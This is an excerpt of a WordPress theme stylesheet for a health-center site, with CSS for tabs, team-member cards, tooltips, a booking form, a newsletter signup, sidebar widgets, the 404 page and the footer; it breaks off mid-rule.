.wpv-tabs.vertical .ui-tabs-nav li a .title-text:first-child {
  padding-left: 1em;
}
.wpv-tabs.vertical .ui-tabs-nav li:first-child {
  margin-left: 0;
  margin-top: 30px;
}
.wpv-tabs.vertical .ui-tabs-nav li:last-child {
  margin-bottom: 60px;
}
.wpv-tabs.vertical .ui-tabs-nav li.ui-state-active,
.wpv-tabs.vertical .ui-tabs-nav li.ui-state-selected,
.wpv-tabs.vertical .ui-tabs-nav li.ui-state-hover {
  border-right: 0;
  border-left: 0;
  text-decoration: none;
  opacity: 1;
}
.wpv-tabs.vertical .ui-tabs-nav li.ui-state-active a,
.wpv-tabs.vertical .ui-tabs-nav li.ui-state-selected a,
.wpv-tabs.vertical .ui-tabs-nav li.ui-state-hover a {
  border: none;
}
.wpv-tabs.vertical .ui-tabs-nav li.inactive-block-title {
  padding: 45px 0;
  border: none;
  opacity: 1;
}
.wpv-tabs.vertical .ui-tabs-nav li.inactive-block-title > h1,
.wpv-tabs.vertical .ui-tabs-nav li.inactive-block-title > h2,
.wpv-tabs.vertical .ui-tabs-nav li.inactive-block-title > h3,
.wpv-tabs.vertical .ui-tabs-nav li.inactive-block-title > h4,
.wpv-tabs.vertical .ui-tabs-nav li.inactive-block-title > h5,
.wpv-tabs.vertical .ui-tabs-nav li.inactive-block-title > h6 {
  font: bold 44px/48px Asap;
  word-wrap: break-word;
}
.wpv-tabs.vertical .pane {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: right;
  clear: none;
  padding: 0 60px;
  width: 80%;
  background: transparent;
}
.wpv-tabs.vertical .pane:before {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: absolute;
  top: 30px;
  left: 0;
  z-index: 1;
  margin-top: -30px;
  width: 20%;
  height: 100%;
  content: "";
}
body.boxed .wpv-tabs.vertical:before,
body.boxed .wpv-tabs.vertical .ui-tabs-nav:before {
  display: none;
}
body.full.layout-left-right .wpv-tabs.vertical .ui-tabs-nav:before,
body.full.layout-left-only .wpv-tabs.vertical .ui-tabs-nav:before {
  display: none;
}
body.full.layout-left-right .wpv-tabs.vertical:before,
body.full.layout-right-only .wpv-tabs.vertical:before {
  display: none;
}
.team-member-row {
  position: relative;
  z-index: 60;
}
.team-member-row > div {
  position: static;
}
@media all and (-webkit-min-device-pixel-ratio: 0) {
  .team-member-row {
    display: inline-table;
    width: 100%;
    table-layout: fixed;
  }
}
.team-member .thumbnail {
  min-height: 50px !important;
}
.team-member .thumbnail img {
  border-radius: 3px;
  background-clip: padding-box;
}
.team-member .team-member-info {
  background: transparent;
  padding: 5px 5px 0;
  margin-top: 5px;
}
.team-member h5,
.team-member h5 a,
.team-member em {
  line-height: 1.1em;
}
.team-member h5 {
  margin-bottom: 0;
}
.team-member .team-member-position {
  font-style: normal;
  text-transform: uppercase !important;
  display: block;
  padding-bottom: 10px;
  margin-bottom: 0;
}
.team-member .description {
  padding: 0 30px;
}
.team-member .share-icons {
  white-space: nowrap;
  margin-top: 12px;
}
.team-member .share-icons .icon {
  color: #2daae1;
  font-size: 18px !important;
  line-height: 1;
  text-align: center;
  margin-right: 7px;
  float: left;
  width: 18px;
  height: 18px;
}
.team-member .share-icons .icon:hover {
  color: #0e71b8;
  -webkit-transition: color .5s ease 0s;
  transition: color .5s ease 0s;
}
.team-member .description {
  display: none;
}
.shortcode-tooltip {
  position: relative;
  border-bottom: 1px dotted;
}
.shortcode-tooltip .tooltip {
  display: none;
  position: absolute;
  left: 50%;
  bottom: 35px;
  background: #fff;
  color: #000;
  padding: 10px;
  min-width: 200px;
  z-index: 5000;
  overflow: visible;
  border-radius: 2px;
  background-clip: padding-box;
  box-shadow: 0 1px 3px rgba(0,0,0,0.5);
}
.shortcode-tooltip .tooltip:before {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  width: 0;
  height: 0;
  border-top: 10px solid rgba(0,0,0,0.5);
  border-left: 10px inset transparent;
  border-right: 10px inset transparent;
  margin: 1px auto auto -5px;
}
.shortcode-tooltip .tooltip:after {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  width: 0;
  height: 0;
  border-top: 10px solid #FFF;
  border-left: 10px inset transparent;
  border-right: 10px inset transparent;
  margin: 0 auto auto -5px;
}
.no-boxshadow .shortcode-tooltip .tooltip {
  border: 1px solid #ddd;
}
.no-boxshadow .shortcode-tooltip .tooltip:before,
.no-boxshadow .shortcode-tooltip .tooltip:after {
  display: none;
}
.shortcode-tooltip .tooltip .tooltip-arrow {
  display: none;
}
div.wpcf7-response-output,
div.wpcf7-validation-errors {
  margin: 1em 0 0 !important;
  position: relative;
  z-index: 8;
}
.wpcf7-not-valid,
input.wpcf7-not-valid {
  border-color: #D94729;
}
.wpcf7-not-valid-tip {
  display: none !important;
}
div.wpcf7 .wpcf7-form {
  display: block;
  margin: 0;
}
.vamtam-booking-form .row {
  padding-bottom: 10px;
}
.vamtam-booking-form.style-light input,
.vamtam-booking-form.style-light select,
.vamtam-booking-form.style-light textarea,
.vamtam-booking-form.style-light .chosen-container-single .chosen-single {
  border-color: #ffffff;
  background: transparent;
  color: #ffffff;
}
.vamtam-booking-form.style-light input::-webkit-input-placeholder {
  color: #ffffff;
}
.vamtam-booking-form.style-light input::-moz-placeholder {
  color: #ffffff;
}
.vamtam-booking-form.style-light input:-ms-input-placeholder {
  color: #ffffff;
}
.vamtam-booking-form.style-light input[type="date"]::-webkit-inner-spin-button {
  display: none;
}
.vamtam-booking-form.style-light input[type="date"]::-webkit-calendar-picker-indicator:hover {
  background-color: transparent;
}
.vamtam-booking-form.style-light input[type="date"] {
  height: 30px;
}
.vamtam-booking-form.style-light input.ws-date + span {
  position: relative;
  right: 4px;
}
.vamtam-booking-form.style-light input.ws-date + span .step-controls {
  display: none;
}
.vamtam-booking-form.style-light input.ws-date + span .ws-popover-opener {
  background-color: transparent;
}
.vamtam-booking-form.style-light input.ws-date + span .ws-popover-opener span {
  background: none;
}
.vamtam-booking-form.style-light input.ws-date + span .ws-popover-opener span:before {
  display: block;
  content: "\e0b9";
  font: 13px/1 "icomoon";
  color: #ffffff;
  padding-right: 3px;
}
.vamtam-booking-form.style-light .chosen-drop,
.vamtam-booking-form.style-light option {
  color: #898989;
}
.vamtam-booking-form.style-light .chosen-container-single .chosen-single div b {
  background: none;
}
.vamtam-booking-form.style-light .chosen-container-single .chosen-single div b:before {
  content: "";
  border: 5px solid transparent;
  border-top-color: #ffffff;
  border-bottom: 0;
  position: absolute;
  top: 50%;
  right: 10px;
  margin-top: -3px;
}
.vamtam-booking-form.style-light img.ajax-loader {
  content: url("http://www.frigione.it/wp-content/themes/health-center/wpv_theme/assets/images/loader-white.gif");
}
.vamtam-booking-form.style-dark img.ajax-loader {
  content: url("http://www.frigione.it/wp-content/themes/health-center/wpv_theme/assets/images/loader-blue.gif");
}
.vamtam-booking-form input,
.vamtam-booking-form select,
.vamtam-booking-form textarea {
  border-radius: 15px;
  padding: 5px 10px;
}
.vamtam-booking-form textarea {
  width: 100%;
}
.vamtam-booking-form input[type="submit"] {
  font-size: 14px;
  font-weight: normal;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  overflow: hidden;
  position: relative;
  z-index: 0;
  vertical-align: middle;
  -moz-user-select: none;
  -webkit-user-select: none;
  user-select: none;
  text-decoration: none;
  text-shadow: none;
  border-radius: 1.5em;
  border: 0;
  transition: color .3s ease, border .3s ease, background .3s ease;
  padding: .5em 1em;
  border: none;
  background: #F5F5F6;
  color: #70707c;
  display: block;
  width: 100%;
}
.vamtam-booking-form input[type="submit"] span {
  display: inline-block;
  font-size: 1em;
  line-height: 1.15;
  padding: 0 .4em;
  margin: 0 0;
  vertical-align: baseline;
  transition: color .3s ease;
}
.vamtam-booking-form input[type="submit"] span.icon {
  font-size: 100%;
  line-height: inherit;
  vertical-align: baseline !important;
}
.vamtam-booking-form input[type="submit"] span.icon.shortcode.inverted-colors {
  font-size: 100%;
  box-shadow: 0 1px 1px rgba(0,0,0,0.1) inset, 0 1px 1px rgba(255,255,255,0.2);
  text-shadow: 0 1px 0 rgba(0,0,0,0.5);
}
.vamtam-booking-form input[type="submit"] span.icon:first-child {
  margin-right: 0;
}
.vamtam-booking-form input[type="submit"] span.icon:last-child {
  margin-left: 0;
}
.vamtam-booking-form input[type="submit"] span.btext {
  font-weight: normal;
  position: relative;
}
.vamtam-booking-form input[type="submit"]:hover,
.vamtam-booking-form input[type="submit"]:hover span {
  text-decoration: none;
}
.vamtam-booking-form input[type="submit"].button-filled-small {
  box-shadow: 0px 3px 0px 0px #EAEAEA;
  padding: 0.2em 1em;
  border-radius: 1.5em;
  font-weight: normal;
}
.vamtam-booking-form input[type="submit"].button-border {
  padding: 0.2em 1em;
  border-radius: 1.5em;
  background: transparent;
  box-shadow: none;
  font-style: normal;
}
.vamtam-booking-form input[type="submit"] span {
  color: #70707c;
}
.vamtam-booking-form input[type="submit"].button-border {
  border: 2px solid #F5F5F6;
}
.vamtam-booking-form input[type="submit"].button-border span {
  color: #F5F5F6;
}
.vamtam-booking-form input[type="submit"]:hover,
.vamtam-booking-form input[type="submit"]:focus,
.vamtam-booking-form input[type="submit"]:active {
  background: #E7F6FF;
}
.vamtam-booking-form input[type="submit"]:hover,
.vamtam-booking-form input[type="submit"]:hover span,
.vamtam-booking-form input[type="submit"]:focus,
.vamtam-booking-form input[type="submit"]:focus span,
.vamtam-booking-form input[type="submit"]:active,
.vamtam-booking-form input[type="submit"]:active span {
  color: #0090e7;
}
.vamtam-booking-form input[type="submit"].button-border:hover,
.vamtam-booking-form input[type="submit"].button-border:hover span {
  border-color: #E7F6FF;
  color: #ffffff;
  background: #E7F6FF;
  transition: color 0.3s;
}
.vamtam-booking-form img.ajax-loader {
  position: absolute;
  top: 5px;
  left: -14px;
}
.vamtam-booking-form .chosen-container-single .chosen-single {
  border-radius: 15px;
  padding: 1px 10px;
  box-shadow: none;
}
.wpv-wysija-newsletter,
#main .wpv-wysija-newsletter {
  text-align: center;
  font-size: 14px;
}
.wpv-wysija-newsletter .widget_wysija_cont.shortcode_wysija,
#main .wpv-wysija-newsletter .widget_wysija_cont.shortcode_wysija {
  display: inline-block;
  position: relative;
}
.wpv-wysija-newsletter .widget_wysija_cont.shortcode_wysija label,
#main .wpv-wysija-newsletter .widget_wysija_cont.shortcode_wysija label {
  display: none;
}
.wpv-wysija-newsletter .widget_wysija_cont.shortcode_wysija input[name="wysija[user][email]"],
#main .wpv-wysija-newsletter .widget_wysija_cont.shortcode_wysija input[name="wysija[user][email]"] {
  width: 210px;
  height: 50px;
  border: 0;
  background: #F5F5F6;
  border-radius: 2px;
  margin: 0 20px;
}
.wpv-wysija-newsletter .widget_wysija_cont.shortcode_wysija .wysija-submit,
.wpv-wysija-newsletter .widget_wysija_cont.shortcode_wysija .wysija-paragraph,
.wpv-wysija-newsletter .widget_wysija_cont.shortcode_wysija input[name="wysija[user][email]"],
#main .wpv-wysija-newsletter .widget_wysija_cont.shortcode_wysija .wysija-submit,
#main .wpv-wysija-newsletter .widget_wysija_cont.shortcode_wysija .wysija-paragraph,
#main .wpv-wysija-newsletter .widget_wysija_cont.shortcode_wysija input[name="wysija[user][email]"] {
  display: inline-block;
  vertical-align: middle;
}
.wpv-wysija-newsletter .widget_wysija_cont.shortcode_wysija .wysija-submit,
#main .wpv-wysija-newsletter .widget_wysija_cont.shortcode_wysija .wysija-submit {
  background: none;
  color: #0e71b8;
  border: 2px solid #0e71b8;
  margin-top: 0;
  padding: 10px 30px 10px 30px;
  font-size: 19px;
  border-radius: 0.2em;
}
.wpv-wysija-newsletter .widget_wysija_cont.shortcode_wysija .wysija-submit:hover,
#main .wpv-wysija-newsletter .widget_wysija_cont.shortcode_wysija .wysija-submit:hover {
  color: #F5F5F6 !important;
  transition: color .3s ease;
  background: #2daae1;
  border-color: #2daae1;
}
.wpv-wysija-newsletter .widget_wysija_cont.shortcode_wysija .formError,
#main .wpv-wysija-newsletter .widget_wysija_cont.shortcode_wysija .formError {
  left: 20px !important;
  width: 210px !important;
  top: auto !important;
  bottom: 100% !important;
  opacity: 1 !important;
}
.wpv-wysija-newsletter .widget_wysija_cont.shortcode_wysija .formError .formErrorContent,
#main .wpv-wysija-newsletter .widget_wysija_cont.shortcode_wysija .formError .formErrorContent {
  width: 190px !important;
  border: 0;
  background: #ffffff;
  color: #04345e;
}
.wpv-wysija-newsletter .widget_wysija_cont.shortcode_wysija .allmsgs > div,
#main .wpv-wysija-newsletter .widget_wysija_cont.shortcode_wysija .allmsgs > div {
  margin: 0 0 0 20px;
  display: inline-block;
  vertical-align: middle;
}
.wpv-wysija-newsletter .widget_wysija_cont.shortcode_wysija .allmsgs > div ul,
#main .wpv-wysija-newsletter .widget_wysija_cont.shortcode_wysija .allmsgs > div ul {
  margin-left: 0;
}
.widget {
  margin: 0 auto 30px;
  padding: 0;
}
.widget .widget-title {
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0 5px 15px 0;
  border-bottom: 1px solid #dadade;
  margin-bottom: 15px;
}
.widget .widget-title,
.widget .widget-title a {
  word-wrap: break-word;
  line-height: 1.5em !important;
}
.widget .widget-title > .icon {
  margin-right: 10px;
  color: #0e71b8;
}
.widget:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
  background: transparent;
}
.widget.last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
  background: transparent;
}
.widget ul,
.widget ol {
  margin: 0;
  padding: 0;
  list-style: none;
}
.widget li {
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 10px 0 10px;
  border-bottom: 1px solid #e8e8ea;
  text-overflow: ellipsis;
  white-space: break-word;
  font: normal 12px/14px Asap !important;
}
.widget li:first-child {
  padding-top: 0;
}
.widget select {
  max-width: 100%;
}
.widget-box {
  padding: 6px 0 0 0;
}
.widget-box:after {
  position: relative;
  top: 10px;
  display: block;
  clear: both;
  margin: 0 -10px;
  height: 1px;
  content: "";
}
aside.left .widget,
aside.right .widget,
#header-sidebars .widget {
  margin: 0 0 60px 0;
  padding: 0;
}
aside.left .widget .widget-title,
aside.right .widget .widget-title,
#header-sidebars .widget .widget-title {
  background: transparent;
}
aside.left .widget .widget-title:before,
aside.right .widget .widget-title:before,
#header-sidebars .widget .widget-title:before {
  width: 60px;
  content: "";
  height: 2px;
  background: #0e71b8;
  position: absolute;
  z-index: 55;
  bottom: -1px;
}
aside.left .widget .widget-title > .icon,
aside.right .widget .widget-title > .icon,
#header-sidebars .widget .widget-title > .icon {
  margin-top: -3px;
}
aside.left .widget .widget-title > .icon.shortcode,
aside.right .widget .widget-title > .icon.shortcode,
#header-sidebars .widget .widget-title > .icon.shortcode {
  color: #F5F5F6;
}
aside.left .widget .widget-title + ul,
aside.left .widget .widget-title + ol,
aside.left .widget .widget-title + div,
aside.left .widget .widget-title + form,
aside.right .widget .widget-title + ul,
aside.right .widget .widget-title + ol,
aside.right .widget .widget-title + div,
aside.right .widget .widget-title + form,
#header-sidebars .widget .widget-title + ul,
#header-sidebars .widget .widget-title + ol,
#header-sidebars .widget .widget-title + div,
#header-sidebars .widget .widget-title + form {
  border: none;
}
aside.left .widget > ul,
aside.left .widget > ol,
aside.left .widget > div,
aside.left .widget > h4+form,
aside.right .widget > ul,
aside.right .widget > ol,
aside.right .widget > div,
aside.right .widget > h4+form,
#header-sidebars .widget > ul,
#header-sidebars .widget > ol,
#header-sidebars .widget > div,
#header-sidebars .widget > h4+form {
  padding: 6px 0 0 0;
}
aside.left .widget > ul:after,
aside.left .widget > ol:after,
aside.left .widget > div:after,
aside.left .widget > h4+form:after,
aside.right .widget > ul:after,
aside.right .widget > ol:after,
aside.right .widget > div:after,
aside.right .widget > h4+form:after,
#header-sidebars .widget > ul:after,
#header-sidebars .widget > ol:after,
#header-sidebars .widget > div:after,
#header-sidebars .widget > h4+form:after {
  position: relative;
  top: 10px;
  display: block;
  clear: both;
  margin: 0 -10px;
  height: 1px;
  content: "";
}
#footer-sidebars .widget .widget-title {
  white-space: normal;
}
.wpv_authors .authors_list > li {
  padding: 0 0;
  border-bottom: 0 solid #dadade;
  position: relative;
  overflow: hidden;
  margin: 0;
  text-overflow: ellipsis;
}
.wpv_authors .authors_list > li:first-child {
  padding-top: 0;
}
.wpv_authors .authors_list > li:last-child {
  padding-bottom: 0;
  border-bottom: 0;
}
.wpv_authors .gravatar {
  float: left;
}
.wpv_authors .author_name  h6 {
  margin: 0;
}
.wpv_authors .author_name  h6 a {
  font-size: 13px !important;
}
.wpv_authors .author_info:not(:first-child) {
  padding-left: 50px;
}
.wpv_authors .author_desc {
  padding-bottom: 10px;
}
.wpv_authors .post-count {
  font-size: .8em;
}
.widget_calendar {
  max-width: 100%;
}
.widget_calendar #wp-calendar {
  width: 100%;
}
.widget_calendar #wp-calendar caption {
  font: normal 17px/22px Asap;
  color: #1d70b8;
  padding: 0 0 10px 0;
}
.widget_calendar #wp-calendar thead {
  border-top: 1px solid #F5F5F6;
  border-bottom: 1px solid #F5F5F6;
}
.widget_calendar #wp-calendar tbody {
  padding: 10px 0;
}
.widget_calendar #wp-calendar tbody tr:first-child td {
  padding-top: 10px;
}
.widget_calendar #wp-calendar tbody tr:last-child td {
  padding-bottom: 10px;
}
.widget_calendar #wp-calendar tfoot {
  border-top: 1px solid #F5F5F6;
}
.widget_calendar #wp-calendar tfoot td {
  padding-top: 10px;
  margin-top: 5px;
}
.widget_calendar #wp-calendar tfoot td:first-child {
  text-align: left;
}
.widget_calendar #wp-calendar tfoot td:last-child {
  text-align: right;
}
.widget_calendar #wp-calendar tfoot td a {
  font-weight: bold;
}
.widget_calendar #wp-calendar td#today {
  background: #2daae1;
  color: #ffffff;
  border-radius: 3px;
}
.widget_calendar th,
.widget_calendar td {
  padding: 2px;
  text-align: center;
}
.widget_calendar th {
  font-size: 100%;
}
.contact_info_wrap .icon {
  padding-right: 8px;
}
.contact_info_wrap li {
  padding: 4px 0 4px 24px;
}
.contact_info_wrap li > .icon {
  margin-left: -24px;
}
.contact_info_wrap > p:first-child {
  margin-top: 0;
}
.flickr_wrap {
  padding: 5px 5px 5px 0 !important;
}
.flickr_badge_image {
  float: left;
  padding: 5px;
  position: relative;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.flickr_badge_image img {
  width: 60px;
  display: block;
}
.ie8 .flickr_badge_image {
  width: 83px;
}
aside .flickr_badge_image {
  max-width: 50%;
}
aside .flickr_badge_image img {
  width: 100%;
  height: auto;
}
.wpv_icon_link li {
  padding: 10px 0;
}
.wpv_icon_link li:first-child {
  padding-top: 0;
}
.wpv_icon_link a {
  color: inherit;
  display: block;
  height: 32px;
  line-height: 32px;
  position: relative;
}
.wpv_icon_link a span {
  line-height: 32px;
  height: 32px;
  display: block;
  position: absolute;
}
.wpv_icon_link .content {
  left: 0;
  top: 0;
  padding-left: 40px;
}
.wpv_icon_link .before {
  left: 0;
  top: 2px;
  font-size: 25px;
}
.wpv_icon_link .after {
  right: 0;
  top: 0;
  font-size: 1.5em;
  opacity: 0.6;
  display: none;
}
.wpv_icon_link [data-icon-type="facebook"] {
  color: #39599f;
}
.wpv_icon_link [data-icon-type="twitter"] {
  color: #45b0e3;
}
.wpv_icon_link [data-icon-type="googleplus"] {
  color: #d04f40;
}
.wpv_icon_link [data-icon-type="pinterest1"] {
  color: #cb2027;
}
.wpv_icon_link [data-icon-type="flickr"] {
  color: #e956a2;
}
.wpv_icon_link [data-icon-type="vimeo"] {
  color: #1ab7ea;
}
.wpv_icon_link [data-icon-type="youtube"] {
  color: #f33;
}
.wpv_icon_link [data-icon-type="linkedin"] {
  color: #4875B4;
}
.wpv_icon_link [data-icon-type="wordpress"] {
  color: #464646;
}
#top-nav-sidebar .wpv_icon_link {
  margin-top: -6.25px;
  margin-bottom: -6.25px;
}
.wpv_posts .wpv-tabs.horizontal .ui-tabs-nav {
  display: block;
}
.wpv_posts .wpv-tabs.horizontal .ui-tabs-nav li {
  display: block;
  float: left;
  background: #ffffff;
  border: 1px solid #dadade;
  padding: 10px;
  border-radius: 4px 4px 0 0;
  margin-bottom: -1px;
  margin-right: -1px;
}
.wpv_posts .wpv-tabs.horizontal .ui-tabs-nav li .icon {
  color: #04345e;
}
.wpv_posts .wpv-tabs.horizontal .ui-tabs-nav li:hover .icon,
.wpv_posts .wpv-tabs.horizontal .ui-tabs-nav li.ui-state-active .icon,
.wpv_posts .wpv-tabs.horizontal .ui-tabs-nav li.ui-state-selected .icon {
  color: #0e71b8;
}
.wpv_posts .wpv-tabs.horizontal .ui-tabs-nav li.ui-state-active {
  border-bottom-color: #ffffff;
}
.wpv_posts .wpv-tabs.horizontal .ui-tabs-nav li a {
  padding: 5px;
}
.wpv_posts .wpv-tabs.horizontal .ui-tabs-nav li a:hover {
  text-decoration: none;
}
.wpv_posts .wpv-tabs.horizontal .ui-tabs-nav li a:hover .icon {
  color: #0e71b8 !important;
  font-size: 20px;
}
.wpv_posts .wpv-tabs.horizontal .ui-tabs-nav li a .icon {
  color: #04345e;
  text-align: center;
  font-size: 20px;
  padding: 0;
}
.wpv_posts .wpv-tabs.horizontal .ui-tabs-nav li .icon {
  display: block;
  text-transform: none;
  font-size: 17px;
  line-height: 22px;
}
.wpv_posts [data-single] .icon {
  color: #0e71b8;
}
.wpv_posts .ui-tabs-panel {
  background: transparent;
  padding: 0;
}
.wpv_posts .ui-tabs-panel .tagcloud {
  margin-bottom: -5px;
  padding-top: 10px !important;
}
.wpv_posts .wpv-tabs.horizontal .pane {
  background: #ffffff;
  color: #04345e;
  border: 1px solid #dadade;
  border-top-right-radius: 4px;
}
.wpv_posts .posts_list {
  padding: 0;
  background: transparent;
}
.wpv_posts .posts_list li {
  padding: 10px;
  display: table;
  width: 100%;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.wpv_posts .posts_list li .thumbnail {
  position: relative;
  display: table-cell;
  width: 70px;
  vertical-align: middle;
}
.wpv_posts .posts_list li .thumbnail img {
  width: 70px;
  height: auto;
  padding-right: 10px;
}
.wpv_posts .posts_list li .post_extra_info {
  display: table-cell;
  vertical-align: text-top;
  padding-left: 0;
}
.wpv_posts .posts_list li .post_extra_info .title {
  margin: 0;
}
.wpv_posts .posts_list li .post_extra_info .title a {
  font-weight: normal;
  font-size: 14px;
  line-height: 20px;
}
.wpv_posts .posts_list li .post_extra_info .nothumb .title {
  padding-top: 0;
}
.wpv_posts .posts_list li .post_extra_info .date {
  display: none;
}
.wpv_posts .posts_list li .post_extra_info .comments {
  display: none;
}
.widget_nav_menu > div {
  padding: 0 !important;
}
.widget_nav_menu > div:after {
  top: 0 !important;
  margin: 0 !important;
}
.widget_nav_menu.widget .menu-pagepost-options-container {
  border-right: none !important;
  border-bottom: none !important;
  border-left: none !important;
}
.widget_nav_menu .menu li {
  background-color: #ffffff;
  margin: 0;
  padding: 0;
  border-bottom: 1px solid #e8e8ea;
}
.widget_nav_menu .menu li:last-child {
  border-bottom: none;
}
.widget_nav_menu .menu li.last-child {
  border-bottom: none;
}
.widget_nav_menu .menu li:hover {
  background: #E7F6FF;
}
.widget_nav_menu .menu li a {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: block;
  padding: 10px;
  min-width: 100%;
  border: 0 !important;
  color: #1d70b8;
}
.widget_nav_menu .menu li.current_page_item {
  position: relative;
  background: #E7F6FF;
}
.widget_nav_menu .menu li.current_page_item a {
  padding: 10px 10px 10px 30px;
  color: #1d70b8 !important;
}
.widget_nav_menu .menu li.current_page_item:before {
  position: absolute;
  top: 50%;
  margin: -5px 5px auto 10px;
  width: 10px;
  height: 10px;
  color: #2daae1;
  content: "\e01e";
  font-size: 14px;
  font-family: theme;
  line-height: 14px;
}
.widget_post_formats .post-format-pad {
  position: relative;
  left: auto;
  float: left;
  margin: 5px;
  padding: 0px !important;
  width: 30px;
  height: 30px;
  border: none;
}
.widget_post_formats .post-format-pad * {
  margin-top: 0px !important;
  margin-left: 1px !important;
}
.widget_post_formats .post-format-pad a {
  width: 28px;
  height: 28px;
  display: block;
  font-size: 18px;
  line-height: 28px;
  text-align: center;
  padding: 0 !important;
}
.widget_post_formats .post-format-pad a:hover {
  text-decoration: none !important;
}
.widget_post_formats .post-format-pad .icon {
  color: #04345e;
}
.widget_post_formats .post-format-pad .icon:hover {
  color: #4D4E53;
}
.widget_post_formats .post-format-pad .icon:visited {
  color: #1d70b8;
}
.widget_post_formats .post-format-pad .icon.standard {
  padding-top: 2px !important;
}
.widget_post_formats .post-format-pad .icon.standard span.icon {
  vertical-align: inherit;
}
.widget_search .searchform,
.widget_search #searchform,
.widget_product_search .searchform,
.widget_product_search #searchform {
  position: relative;
  display: block;
  padding: 0 !important;
  max-width: 100% !important;
  width: 100%;
  white-space: nowrap;
}
.widget_search .searchform .form-field-wrapper,
.widget_search #searchform .form-field-wrapper,
.widget_product_search .searchform .form-field-wrapper,
.widget_product_search #searchform .form-field-wrapper {
  position: static;
  width: 100% !important;
}
.widget_search .searchform input[name="s"],
.widget_search #searchform input[name="s"],
.widget_product_search .searchform input[name="s"],
.widget_product_search #searchform input[name="s"] {
  width: 100% !important;
  height: 50px;
  border-right-width: 50px;
  border-color: #dadade;
}
.widget_search .searchform input[name="s"]:focus,
.widget_search #searchform input[name="s"]:focus,
.widget_product_search .searchform input[name="s"]:focus,
.widget_product_search #searchform input[name="s"]:focus {
  border-color: #dadade;
}
.widget_search .searchform input[type="submit"],
.widget_search #searchform input[type="submit"],
.widget_product_search .searchform input[type="submit"],
.widget_product_search #searchform input[type="submit"] {
  border-radius: 0 4px 4px 0;
  background-clip: padding-box;
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  z-index: 5;
  padding: 0;
  width: 51px;
  border: none;
  background: transparent;
  box-shadow: none;
  text-indent: -200px;
  font-size: inherit !important;
}
.widget_search .searchform:before,
.widget_search #searchform:before,
.widget_product_search .searchform:before,
.widget_product_search #searchform:before {
  position: absolute;
  right: 0;
  bottom: 1px;
  z-index: 4;
  margin: 0;
  width: 50px;
  height: 48px;
  background: #ffffff;
  border: 1px solid #dadade;
  border-left: 0;
  color: #2daae1;
  content: "\e12d";
  font: normal 26px/50px icomoon;
  cursor: pointer;
  text-align: center;
}
.wpv_social a,
.wpv_social a img,
.wpv_social img {
  border: 0px !important;
  min-width: 20px;
  min-height: 16px;
  display: block;
}
.wpv_social a {
  zoom: 1;
  filter: none;
  opacity: 1;
  -webkit-transition: opacity 0.3s ease !important;
  -moz-transition: opacity 0.3s ease !important;
  -o-transition: opacity 0.3s ease !important;
  transition: opacity 0.3s ease !important;
  float: left;
}
.wpv_social a:hover {
  zoom: 1;
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.social_wrap a,
.wpv_social .vamtam_full a {
  clear: both;
  margin-bottom: 3px;
}
.wpv_social .vamtam_full a img {
  padding: 0px 0px 7px 0px;
}
aside .social_wrap a {
  float: left;
  clear: none;
}
aside .social_wrap:after {
  content: "";
  display: block;
  clear: both;
}
.tagcloud {
  padding-bottom: 5px !important;
}
.tagcloud a {
  padding: 3px 8px;
  margin: 5px 0.35em 0.4em 0;
  display: inline-block;
  border: 1px solid #04345e;
  border-radius: 1.2em;
  font-size: 1em !important;
  position: relative;
  text-transform: lowercase;
  color: #2daae1;
  background: #ffffff;
  border-color: #ffffff;
  font: normal 16px/18px Asap;
}
.tagcloud a:hover {
  background: #0e71b8;
  color: #ffffff !important;
  text-decoration: none;
}
.widget_rss .widget-title a.rsswidget {
  color: #000000 !important;
}
.widget_rss .widget-title a.rsswidget img {
  display: none;
}
.wpv_advertisement img {
  width: 100%;
}
.page-404 {
  position: relative;
  padding: 0 30px 0.035px;
  text-align: center;
}
.page-404 .searchform {
  position: relative;
  display: block;
  margin: 0 auto 100px auto;
  max-width: 812px;
}
.page-404 .searchform .form-field-wrapper {
  display: block !important;
}
.page-404 input[name=s] {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  z-index: 1;
  padding: 5px 122px 5px 10px;
  width: 100%;
  height: 45px;
  font-style: italic;
  font-size: 15px;
}
.page-404 input[name=s]:focus {
  font-style: normal;
}
.page-404 input[type=submit] {
  position: absolute;
  top: 3px;
  right: 3px;
  bottom: 3px;
  z-index: 3;
  padding: 0 1em;
  height: 40px;
  font-size: 16px;
}
#header-404 {
  display: block;
  margin: 0 auto;
  padding-top: 100px;
  height: 324px;
  width: auto;
  max-width: 812px;
  background: url("http://www.frigione.it/wp-content/themes/health-center/wpv_theme/assets/images/404_bg.png") no-repeat bottom right;
  color: #E7F6FF;
  text-align: left;
}
#header-404 .line-1 {
  font: normal 70px/1 "Asap";
  color: #0e71b8;
}
#header-404 .line-2 {
  font: normal 80px/1.1 "Asap";
  color: #04345e;
}
#header-404 .line-3 {
  font: normal 20px/1 "Asap";
  color: #04345e;
}
#header-404 .line-4 {
  margin-top: 80px;
  color: #04345e;
}
footer.main-footer {
  border-top: 1px solid #1a63a2;
  border-bottom: 1px solid #2a8ade;
  position: relative;
  background: #1d70b8;
  background-repeat: repeat;
  background-position: center top;
  background-attachment: scroll;
  background-color: #000000;
  background-color: transparent;
  -webkit-background-size: auto;
  -moz-background-size: auto;
  background-size: auto;
  background-color: #1d70b8;
}
footer.main-footer,
footer.main-footer p,
footer.main-footer a,
footer.main-footer th,
footer.main-footer td {
  font: normal 14px/18px Asap;
  color: #a1dcff;
}
footer.main-footer a {
  color: #ffffff;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}
footer.main-footer a:visited {
  color: #ffffff;
}
footer.main-footer a:hover {
  color: #a1dcff;
  text-decoration: none;
}
footer.main-footer .widget li {
  background: transparent;
  border-bottom: none !important;
}
footer.main-footer .widget.widget_nav_menu .menu li:last-child,
